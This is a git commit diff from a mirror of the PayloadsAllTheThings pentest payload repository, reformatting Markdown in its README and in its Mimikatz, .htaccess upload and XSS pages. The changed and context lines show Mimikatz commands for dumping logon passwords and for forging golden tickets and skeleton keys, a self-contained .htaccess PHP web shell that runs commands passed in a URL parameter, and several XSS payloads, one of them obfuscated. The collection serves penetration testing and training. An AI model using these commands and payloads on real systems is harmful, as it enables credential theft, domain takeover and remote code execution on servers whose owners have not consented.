mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-12-24 05:15:26 +00:00
Markdown formatting - Part 2
This commit is contained in:
parent
65654f81a4
commit
b87e14a0ed
@ -2,40 +2,45 @@
|
|||||||
|
|
||||||

|

|
||||||
|
|
||||||
## Mimikatz basic
|
## Mimikatz - Execute commands
|
||||||
|
|
||||||
Only one command
|
Only one command
|
||||||
|
|
||||||
```bash
|
```powershell
|
||||||
PS C:\temp\mimikatz> .\mimikatz "privilege::debug" "sekurlsa::logonpasswords" exit
|
PS C:\temp\mimikatz> .\mimikatz "privilege::debug" "sekurlsa::logonpasswords" exit
|
||||||
```
|
```
|
||||||
|
|
||||||
Mimikatz console (multiple commands)
|
Mimikatz console (multiple commands)
|
||||||
|
|
||||||
```bash
|
```powershell
|
||||||
PS C:\temp\mimikatz> .\mimikatz
|
PS C:\temp\mimikatz> .\mimikatz
|
||||||
mimikatz # privilege::debug
|
mimikatz # privilege::debug
|
||||||
mimikatz # sekurlsa::logonpasswords
|
mimikatz # sekurlsa::logonpasswords
|
||||||
mimikatz # sekurlsa::wdigest
|
mimikatz # sekurlsa::wdigest
|
||||||
|
```
|
||||||
|
|
||||||
|
## Mimikatz - Extract passwords
|
||||||
|
|
||||||
|
```powershell
|
||||||
mimikatz_command -f sekurlsa::logonPasswords full
|
mimikatz_command -f sekurlsa::logonPasswords full
|
||||||
mimikatz_command -f sekurlsa::wdigest
|
mimikatz_command -f sekurlsa::wdigest
|
||||||
```
|
```
|
||||||
|
|
||||||
Mimikatz Golden ticket
|
## Mimikatz Golden ticket
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
.\mimikatz kerberos::golden /admin:ADMIINACCOUNTNAME /domain:DOMAINFQDN /id:ACCOUNTRID /sid:DOMAINSID /krbtgt:KRBTGTPASSWORDHASH /ptt
|
.\mimikatz kerberos::golden /admin:ADMINACCOUNTNAME /domain:DOMAINFQDN /id:ACCOUNTRID /sid:DOMAINSID /krbtgt:KRBTGTPASSWORDHASH /ptt
|
||||||
|
```
|
||||||
|
|
||||||
|
```powershell
|
||||||
.\mimikatz "kerberos::golden /admin:DarthVader /domain:rd.lab.adsecurity.org /id:9999 /sid:S-1-5-21-135380161-102191138-581311202 /krbtgt:13026055d01f235d67634e109da03321 /startoffset:0 /endin:600 /renewmax:10080 /ptt" exit
|
.\mimikatz "kerberos::golden /admin:DarthVader /domain:rd.lab.adsecurity.org /id:9999 /sid:S-1-5-21-135380161-102191138-581311202 /krbtgt:13026055d01f235d67634e109da03321 /startoffset:0 /endin:600 /renewmax:10080 /ptt" exit
|
||||||
```
|
```
|
||||||
|
|
||||||
Mimikatz Skeleton key
|
## Mimikatz Skeleton key
|
||||||
|
|
||||||
```powershell
|
```powershell
|
||||||
privilege::debug
|
privilege::debug
|
||||||
misc::skeleton
|
misc::skeleton
|
||||||
|
|
||||||
# map the share
|
# map the share
|
||||||
net use p: \\WIN-PTELU2U07KG\admin$ /user:john mimikatz
|
net use p: \\WIN-PTELU2U07KG\admin$ /user:john mimikatz
|
||||||
# login as someone
|
# login as someone
|
||||||
|
|||||||
154
README.md
154
README.md
@ -1,100 +1,110 @@
|
|||||||
# Payloads All The Things
|
# Payloads All The Things
|
||||||
|
|
||||||
A list of useful payloads and bypasses for Web Application Security.
|
A list of useful payloads and bypasses for Web Application Security.
|
||||||
Feel free to improve with your payloads and techniques !
|
Feel free to improve with your payloads and techniques !
|
||||||
I <3 pull requests :)
|
I <3 pull requests :)
|
||||||
You can also contribute with a beer IRL or [](https://buymeacoff.ee/swissky)
|
|
||||||
|
You can also contribute with a beer IRL or with `buymeacoffee.com`
|
||||||
|
|
||||||
|
[](https://buymeacoff.ee/swissky)
|
||||||
|
|
||||||
Every section contains:
|
Every section contains:
|
||||||
- README.md - vulnerability description and how to exploit it
|
|
||||||
- Intruders - a set of files to give to Burp Intruder
|
- README.md - vulnerability description and how to exploit it
|
||||||
- Some exploits
|
- Intruders - a set of files to give to Burp Intruder
|
||||||
|
- Some exploits
|
||||||
|
|
||||||
You might also like :
|
You might also like :
|
||||||
* [Methodology and Resources](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/)
|
|
||||||
* [Active Directory Attack.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md)
|
|
||||||
* [Methodology_and_enumeration.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Methodology_and_enumeration.md)
|
|
||||||
* [Network Pivoting Techniques.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Network%20Pivoting%20Techniques.md)
|
|
||||||
* [Reverse Shell Cheatsheet.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)
|
|
||||||
* [Windows - Download and Execute.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Download%20and%20Execute.md)
|
|
||||||
* [Windows - Mimikatz.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Mimikatz.md)
|
|
||||||
* [Windows - Persistence.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Persistence.md)
|
|
||||||
* [Windows - Privilege Escalation.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md)
|
|
||||||
* [Windows - Using credentials.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Using%20credentials.md)
|
|
||||||
* [CVE Exploits](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE%20Exploits)
|
|
||||||
* Apache Struts 2 CVE-2017-5638.py
|
|
||||||
* Apache Struts 2 CVE-2017-9805.py
|
|
||||||
* Drupalgeddon2 CVE-2018-7600.rb
|
|
||||||
* Heartbleed CVE-2014-0160.py
|
|
||||||
* Shellshock CVE-2014-6271.py
|
|
||||||
* Tomcat CVE-2017-12617.py
|
|
||||||
|
|
||||||
|
- [Methodology and Resources](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/)
|
||||||
|
- [Active Directory Attack.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md)
|
||||||
|
- [Methodology_and_enumeration.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Methodology_and_enumeration.md)
|
||||||
|
- [Network Pivoting Techniques.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Network%20Pivoting%20Techniques.md)
|
||||||
|
- [Reverse Shell Cheatsheet.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)
|
||||||
|
- [Windows - Download and Execute.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Download%20and%20Execute.md)
|
||||||
|
- [Windows - Mimikatz.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Mimikatz.md)
|
||||||
|
- [Windows - Persistence.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Persistence.md)
|
||||||
|
- [Windows - Privilege Escalation.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md)
|
||||||
|
- [Windows - Using credentials.md](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Using%20credentials.md)
|
||||||
|
|
||||||
|
- [CVE Exploits](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE%20Exploits)
|
||||||
|
- Apache Struts 2 CVE-2017-5638.py
|
||||||
|
- Apache Struts 2 CVE-2017-9805.py
|
||||||
|
- Drupalgeddon2 CVE-2018-7600.rb
|
||||||
|
- Heartbleed CVE-2014-0160.py
|
||||||
|
- Shellshock CVE-2014-6271.py
|
||||||
|
- Tomcat CVE-2017-12617.py
|
||||||
|
|
||||||
## Try Harder
|
## Try Harder
|
||||||
|
|
||||||
Ever wonder where you can use your knowledge ? The following list will help you find "targets" to improve your skills.
|
Ever wonder where you can use your knowledge ? The following list will help you find "targets" to improve your skills.
|
||||||
|
|
||||||
* __Bug Bounty Platforms__
|
- __Bug Bounty Platforms__
|
||||||
* [HackerOne](https://hackerone.com)
|
- [HackerOne](https://hackerone.com)
|
||||||
* [BugCrowd](https://bugcrowd.com)
|
- [BugCrowd](https://bugcrowd.com)
|
||||||
* [Bounty Factory](https://bountyfactory.io)
|
- [Bounty Factory](https://bountyfactory.io)
|
||||||
* [Synack](https://www.synack.com/)
|
- [Synack](https://www.synack.com/)
|
||||||
* [Intigriti](https://www.intigriti.com)
|
- [Intigriti](https://www.intigriti.com)
|
||||||
* [List of Bounty Program](https://bugcrowd.com/list-of-bug-bounty-programs/)
|
- [List of Bounty Program](https://bugcrowd.com/list-of-bug-bounty-programs/)
|
||||||
* __Online Platforms__
|
- __Online Platforms__
|
||||||
* [Hack The Box](hackthebox.eu/)
|
- [Hack The Box](hackthebox.eu/)
|
||||||
* [Penetration test lab "Test lab" | Pentestit](https://lab.pentestit.ru)
|
- [Penetration test lab "Test lab" | Pentestit](https://lab.pentestit.ru)
|
||||||
* [PentesterLab : Learn Web Penetration Testing: The Right Way](https://pentesterlab.com/)
|
- [PentesterLab : Learn Web Penetration Testing: The Right Way](https://pentesterlab.com/)
|
||||||
* [Zenk-Security](https://www.zenk-security.com/epreuves.php)
|
- [Zenk-Security](https://www.zenk-security.com/epreuves.php)
|
||||||
* [Root-Me](https://www.root-me.org)
|
- [Root-Me](https://www.root-me.org)
|
||||||
* [W3Challs](https://w3challs.com/)
|
- [W3Challs](https://w3challs.com/)
|
||||||
* [NewbieContest](https://www.newbiecontest.org/)
|
- [NewbieContest](https://www.newbiecontest.org/)
|
||||||
* [Vulnhub](https://www.vulnhub.com/)
|
- [Vulnhub](https://www.vulnhub.com/)
|
||||||
* [The Cryptopals Crypto Challenges](https://cryptopals.com/)
|
- [The Cryptopals Crypto Challenges](https://cryptopals.com/)
|
||||||
* [alert(1) to win](https://alf.nu/alert1)
|
- [alert(1) to win](https://alf.nu/alert1)
|
||||||
* [Hacksplaining](https://www.hacksplaining.com/exercises)
|
- [Hacksplaining](https://www.hacksplaining.com/exercises)
|
||||||
* [HackThisSite](https://hackthissite.org)
|
- [HackThisSite](https://hackthissite.org)
|
||||||
* [Hackers.gg](hackers.gg)
|
- [Hackers.gg](hackers.gg)
|
||||||
* [Mind Map - Penetration Testing Practice Labs - Aman Hardikar](http://www.amanhardikar.com/mindmaps/Practice.html)
|
- [Mind Map - Penetration Testing Practice Labs - Aman Hardikar](http://www.amanhardikar.com/mindmaps/Practice.html)
|
||||||
|
|
||||||
## Book's list
|
## Book's list
|
||||||
Grab a book and relax, these ones are the best security books (in my opinion).
|
|
||||||
* [Web Hacking 101](https://leanpub.com/web-hacking-101)
|
|
||||||
* [Breaking into Information Security: Learning the Ropes 101 - Andrew Gill](https://leanpub.com/ltr101-breaking-into-infosec)
|
|
||||||
* [OWASP Testing Guide v4](https://www.owasp.org/index.php/OWASP_Testing_Project)
|
|
||||||
* [Penetration Testing: A Hands-On Introduction to Hacking](http://amzn.to/2dhHTSn)
|
|
||||||
* [The Hacker Playbook 2: Practical Guide to Penetration Testing](http://amzn.to/2d9wYKa)
|
|
||||||
* [The Hacker Playbook 3: Practical Guide to Penetration Testing - Red Team Edition](http://a.co/6MqC9bD)
|
|
||||||
* [The Mobile Application Hacker’s Handbook](http://amzn.to/2cVOIrE)
|
|
||||||
* [Black Hat Python: Python Programming for Hackers and Pentesters](http://www.amazon.com/Black-Hat-Python-Programming-Pentesters/dp/1593275900)
|
|
||||||
* [Metasploit: The Penetration Tester's Guide](https://www.nostarch.com/metasploit)
|
|
||||||
* [The Database Hacker's Handbook, David Litchfield et al., 2005](http://www.wiley.com/WileyCDA/WileyTitle/productCd-0764578014.html)
|
|
||||||
* [The Shellcoders Handbook by Chris Anley et al., 2007](http://www.wiley.com/WileyCDA/WileyTitle/productCd-047008023X.html)
|
|
||||||
* [The Mac Hacker's Handbook by Charlie Miller & Dino Dai Zovi, 2009](http://www.wiley.com/WileyCDA/WileyTitle/productCd-0470395362.html)
|
|
||||||
* [The Web Application Hackers Handbook by D. Stuttard, M. Pinto, 2011](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118026470.html)
|
|
||||||
* [iOS Hackers Handbook by Charlie Miller et al., 2012](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118204123.html)
|
|
||||||
* [Android Hackers Handbook by Joshua J. Drake et al., 2014](http://www.wiley.com/WileyCDA/WileyTitle/productCd-111860864X.html)
|
|
||||||
* [The Browser Hackers Handbook by Wade Alcorn et al., 2014](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118662091.html)
|
|
||||||
* [The Mobile Application Hackers Handbook by Dominic Chell et al., 2015](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118958500.html)
|
|
||||||
* [Car Hacker's Handbook by Craig Smith, 2016](https://www.nostarch.com/carhacking)
|
|
||||||
|
|
||||||
|
Grab a book and relax, these ones are the best security books (in my opinion).
|
||||||
|
|
||||||
|
- [Web Hacking 101](https://leanpub.com/web-hacking-101)
|
||||||
|
- [Breaking into Information Security: Learning the Ropes 101 - Andrew Gill](https://leanpub.com/ltr101-breaking-into-infosec)
|
||||||
|
- [OWASP Testing Guide v4](https://www.owasp.org/index.php/OWASP_Testing_Project)
|
||||||
|
- [Penetration Testing: A Hands-On Introduction to Hacking](http://amzn.to/2dhHTSn)
|
||||||
|
- [The Hacker Playbook 2: Practical Guide to Penetration Testing](http://amzn.to/2d9wYKa)
|
||||||
|
- [The Hacker Playbook 3: Practical Guide to Penetration Testing - Red Team Edition](http://a.co/6MqC9bD)
|
||||||
|
- [The Mobile Application Hacker’s Handbook](http://amzn.to/2cVOIrE)
|
||||||
|
- [Black Hat Python: Python Programming for Hackers and Pentesters](http://www.amazon.com/Black-Hat-Python-Programming-Pentesters/dp/1593275900)
|
||||||
|
- [Metasploit: The Penetration Tester's Guide](https://www.nostarch.com/metasploit)
|
||||||
|
- [The Database Hacker's Handbook, David Litchfield et al., 2005](http://www.wiley.com/WileyCDA/WileyTitle/productCd-0764578014.html)
|
||||||
|
- [The Shellcoders Handbook by Chris Anley et al., 2007](http://www.wiley.com/WileyCDA/WileyTitle/productCd-047008023X.html)
|
||||||
|
- [The Mac Hacker's Handbook by Charlie Miller & Dino Dai Zovi, 2009](http://www.wiley.com/WileyCDA/WileyTitle/productCd-0470395362.html)
|
||||||
|
- [The Web Application Hackers Handbook by D. Stuttard, M. Pinto, 2011](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118026470.html)
|
||||||
|
- [iOS Hackers Handbook by Charlie Miller et al., 2012](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118204123.html)
|
||||||
|
- [Android Hackers Handbook by Joshua J. Drake et al., 2014](http://www.wiley.com/WileyCDA/WileyTitle/productCd-111860864X.html)
|
||||||
|
- [The Browser Hackers Handbook by Wade Alcorn et al., 2014](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118662091.html)
|
||||||
|
- [The Mobile Application Hackers Handbook by Dominic Chell et al., 2015](http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118958500.html)
|
||||||
|
- [Car Hacker's Handbook by Craig Smith, 2016](https://www.nostarch.com/carhacking)
|
||||||
|
|
||||||
## More resources
|
## More resources
|
||||||
|
|
||||||
### Blogs/Websites
|
### Blogs/Websites
|
||||||
* [BUG BOUNTY FIELD MANUAL: THE DEFINITIVE GUIDE FOR PLANNING, LAUNCHING, AND OPERATING A SUCCESSFUL BUG BOUNTY PROGRAM](https://www.hackerone.com/blog/the-bug-bounty-field-manual)
|
|
||||||
* [How to become a Bug Bounty Hunter - Sam Houston](https://forum.bugcrowd.com/t/researcher-resources-how-to-become-a-bug-bounty-hunter/1102)
|
- [BUG BOUNTY FIELD MANUAL: THE DEFINITIVE GUIDE FOR PLANNING, LAUNCHING, AND OPERATING A SUCCESSFUL BUG BOUNTY PROGRAM](https://www.hackerone.com/blog/the-bug-bounty-field-manual)
|
||||||
* [Tips from Top Hackers – Bug Hunting methodology and the importance of writing quality submissions - Sam Houston](https://www.bugcrowd.com/tips-from-top-hackers-bug-hunting-methodology-and-the-importance-of-writing-quality-submissions/)
|
- [How to become a Bug Bounty Hunter - Sam Houston](https://forum.bugcrowd.com/t/researcher-resources-how-to-become-a-bug-bounty-hunter/1102)
|
||||||
* [ARNE SWINNEN'S SECURITY BLOG JUST ANOTHER INFOSEC BLOG](https://www.arneswinnen.net)
|
- [Tips from Top Hackers – Bug Hunting methodology and the importance of writing quality submissions - Sam Houston](https://www.bugcrowd.com/tips-from-top-hackers-bug-hunting-methodology-and-the-importance-of-writing-quality-submissions/)
|
||||||
* [XSS Jigsaw - innerht.ml](https://blog.innerht.ml)
|
- [ARNE SWINNEN'S SECURITY BLOG JUST ANOTHER INFOSEC BLOG](https://www.arneswinnen.net)
|
||||||
* [ZeroSec Blog: Featuring Write-Ups, Projects & Adventures](https://blog.zsec.uk/tag/ltr101/)
|
- [XSS Jigsaw - innerht.ml](https://blog.innerht.ml)
|
||||||
|
- [ZeroSec Blog: Featuring Write-Ups, Projects & Adventures](https://blog.zsec.uk/tag/ltr101/)
|
||||||
|
|
||||||
### Youtube
|
### Youtube
|
||||||
* [Hunting for Top Bounties - Nicolas Grégoire](https://www.youtube.com/watch?v=mQjTgDuLsp4)
|
|
||||||
* [BSidesSF 101 The Tales of a Bug Bounty Hunter - Arne Swinnen](https://www.youtube.com/watch?v=dsekKYNLBbc)
|
|
||||||
* [Security Fest 2016 The Secret life of a Bug Bounty Hunter - Frans Rosén](https://www.youtube.com/watch?v=KDo68Laayh8)
|
|
||||||
* [IppSec Channel - Hack The Box Writeups](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA)
|
|
||||||
|
|
||||||
|
- [Hunting for Top Bounties - Nicolas Grégoire](https://www.youtube.com/watch?v=mQjTgDuLsp4)
|
||||||
|
- [BSidesSF 101 The Tales of a Bug Bounty Hunter - Arne Swinnen](https://www.youtube.com/watch?v=dsekKYNLBbc)
|
||||||
|
- [Security Fest 2016 The Secret life of a Bug Bounty Hunter - Frans Rosén](https://www.youtube.com/watch?v=KDo68Laayh8)
|
||||||
|
- [IppSec Channel - Hack The Box Writeups](https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA)
|
||||||
|
|
||||||
### Docker
|
### Docker
|
||||||
|
|
||||||
| Command | Link |
|
| Command | Link |
|
||||||
| :------------- | :------------- |
|
| :------------- | :------------- |
|
||||||
| `docker pull remnux/metasploit` | [docker-metasploit](https://hub.docker.com/r/remnux/metasploit/) |
|
| `docker pull remnux/metasploit` | [docker-metasploit](https://hub.docker.com/r/remnux/metasploit/) |
|
||||||
|
|||||||
@ -1,10 +1,11 @@
|
|||||||
# .htaccess upload
|
# .htaccess upload
|
||||||
|
|
||||||
Uploading an .htaccess file to override Apache rule and execute PHP.
|
Uploading an .htaccess file to override Apache rule and execute PHP.
|
||||||
"Hackers can also use “.htaccess” file tricks to upload a malicious file with any extension and execute it. For a simple example, imagine uploading to the vulnerabler server an .htaccess file that has AddType application/x-httpd-php .htaccess configuration and also contains PHP shellcode. Because of the malicious .htaccess file, the web server considers the .htaccess file as an executable php file and executes its malicious PHP shellcode. One thing to note: .htaccess configurations are applicable only for the same directory and sub-directories where the .htaccess file is uploaded."
|
"Hackers can also use “.htaccess” file tricks to upload a malicious file with any extension and execute it. For a simple example, imagine uploading to the vulnerabler server an .htaccess file that has AddType application/x-httpd-php .htaccess configuration and also contains PHP shellcode. Because of the malicious .htaccess file, the web server considers the .htaccess file as an executable php file and executes its malicious PHP shellcode. One thing to note: .htaccess configurations are applicable only for the same directory and sub-directories where the .htaccess file is uploaded."
|
||||||
|
|
||||||
|
|
||||||
Self contained .htaccess web shell
|
Self contained .htaccess web shell
|
||||||
```
|
|
||||||
|
```python
|
||||||
# Self contained .htaccess web shell - Part of the htshell project
|
# Self contained .htaccess web shell - Part of the htshell project
|
||||||
# Written by Wireghoul - http://www.justanotherhacker.com
|
# Written by Wireghoul - http://www.justanotherhacker.com
|
||||||
|
|
||||||
@ -17,11 +18,14 @@ Allow from all
|
|||||||
# Make .htaccess file be interpreted as php file. This occur after apache has interpreted
|
# Make .htaccess file be interpreted as php file. This occur after apache has interpreted
|
||||||
# the apache directoves from the .htaccess file
|
# the apache directoves from the .htaccess file
|
||||||
AddType application/x-httpd-php .htaccess
|
AddType application/x-httpd-php .htaccess
|
||||||
|
|
||||||
###### SHELL ###### <?php echo "\n";passthru($_GET['c']." 2>&1"); ?>###### LLEHS ######
|
|
||||||
```
|
```
|
||||||
|
|
||||||
|
```php
|
||||||
|
###### SHELL ######
|
||||||
|
<?php echo "\n";passthru($_GET['c']." 2>&1"); ?>
|
||||||
|
```
|
||||||
|
|
||||||
## Thanks to
|
## Thanks to
|
||||||
* [ATTACKING WEBSERVERS VIA .HTACCESS - By Eldar Marcussen ](http://www.justanotherhacker.com/2011/05/htaccess-based-attacks.html)
|
|
||||||
|
* [ATTACKING WEBSERVERS VIA .HTACCESS - By Eldar Marcussen](http://www.justanotherhacker.com/2011/05/htaccess-based-attacks.html)
|
||||||
* [](https://blog.qualys.com/securitylabs/2015/10/22/unrestricted-file-upload-vulnerability)
|
* [](https://blog.qualys.com/securitylabs/2015/10/22/unrestricted-file-upload-vulnerability)
|
||||||
|
|||||||
@ -215,10 +215,10 @@ XSS in SVG
|
|||||||
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
|
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
|
||||||
|
|
||||||
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
|
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
|
||||||
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
|
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
|
||||||
<script type="text/javascript">
|
<script type="text/javascript">
|
||||||
alert(document.domain);
|
alert(document.domain);
|
||||||
</script>
|
</script>
|
||||||
</svg>
|
</svg>
|
||||||
```
|
```
|
||||||
|
|
||||||
@ -530,12 +530,12 @@ document.appendChild(i);
|
|||||||
XSSObject.proxy = function (obj, name, report_function_name, exec_original) {
|
XSSObject.proxy = function (obj, name, report_function_name, exec_original) {
|
||||||
var proxy = obj[name];
|
var proxy = obj[name];
|
||||||
obj[name] = function () {
|
obj[name] = function () {
|
||||||
if (exec_original) {
|
if (exec_original) {
|
||||||
return proxy.apply(this, arguments);
|
return proxy.apply(this, arguments);
|
||||||
}
|
}
|
||||||
};
|
};
|
||||||
XSSObject.lockdown(obj, name);
|
XSSObject.lockdown(obj, name);
|
||||||
};
|
};
|
||||||
XSSObject.proxy(window, 'alert', 'window.alert', false);
|
XSSObject.proxy(window, 'alert', 'window.alert', false);
|
||||||
```
|
```
|
||||||
|
|
||||||
@ -571,7 +571,7 @@ Bypass using HTML encoding
|
|||||||
%26%2397;lert(1)
|
%26%2397;lert(1)
|
||||||
```
|
```
|
||||||
|
|
||||||
Bypass using Katakana (https://github.com/aemkei/katakana.js)
|
Bypass using [Katakana](https://github.com/aemkei/katakana.js)
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
javascript:([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()
|
javascript:([,ウ,,,,ア]=[]+{},[ネ,ホ,ヌ,セ,,ミ,ハ,ヘ,,,ナ]=[!!ウ]+!ウ+ウ.ウ)[ツ=ア+ウ+ナ+ヘ+ネ+ホ+ヌ+ア+ネ+ウ+ホ][ツ](ミ+ハ+セ+ホ+ネ+'(-~ウ)')()
|
||||||
@ -723,7 +723,7 @@ anythinglr00%3c%2fscript%3e%3cscript%3ealert(document.domain)%3c%2fscript%3euxld
|
|||||||
?"></script><base%20c%3D=href%3Dhttps:\mysite>
|
?"></script><base%20c%3D=href%3Dhttps:\mysite>
|
||||||
```
|
```
|
||||||
|
|
||||||
## More fun ?
|
## More fun
|
||||||
|
|
||||||
This section will be used for the "fun/interesting/useless" stuff.
|
This section will be used for the "fun/interesting/useless" stuff.
|
||||||
|
|
||||||
@ -743,9 +743,9 @@ Try here : [https://brutelogic.com.br/xss.php](https://brutelogic.com.br/xss.php
|
|||||||
- [(Relative Path Overwrite) RPO XSS - Infinite Security](http://infinite8security.blogspot.com/2016/02/welcome-readers-as-i-promised-this-post.html)
|
- [(Relative Path Overwrite) RPO XSS - Infinite Security](http://infinite8security.blogspot.com/2016/02/welcome-readers-as-i-promised-this-post.html)
|
||||||
- [RPO TheSpanner](http://www.thespanner.co.uk/2014/03/21/rpo/)
|
- [RPO TheSpanner](http://www.thespanner.co.uk/2014/03/21/rpo/)
|
||||||
- [RPO Gadget - innerthmtl](http://blog.innerht.ml/rpo-gadgets/)
|
- [RPO Gadget - innerthmtl](http://blog.innerht.ml/rpo-gadgets/)
|
||||||
- http://support.detectify.com/customer/portal/articles/2088351-relative-path-overwrite
|
- [Relative Path Overwrite - Detectify](http://support.detectify.com/customer/portal/articles/2088351-relative-path-overwrite)
|
||||||
- http://d3adend.org/xss/ghettoBypass
|
- [XSS ghettoBypass - d3adend](http://d3adend.org/xss/ghettoBypass)
|
||||||
- http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html
|
- [XSS without HTML: Client-Side Template Injection with AngularJS](http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html)
|
||||||
- http://blog.rakeshmane.com/2017/08/xssing-web-part-2.html
|
- [XSSING WEB PART - 2 - Rakesh Mane](http://blog.rakeshmane.com/2017/08/xssing-web-part-2.html)
|
||||||
- https://medium.com/@tbmnull/making-an-xss-triggered-by-csp-bypass-on-twitter-561f107be3e5
|
- [Making an XSS triggered by CSP bypass on Twitter. @tbmnull](https://medium.com/@tbmnull/making-an-xss-triggered-by-csp-bypass-on-twitter-561f107be3e5)
|
||||||
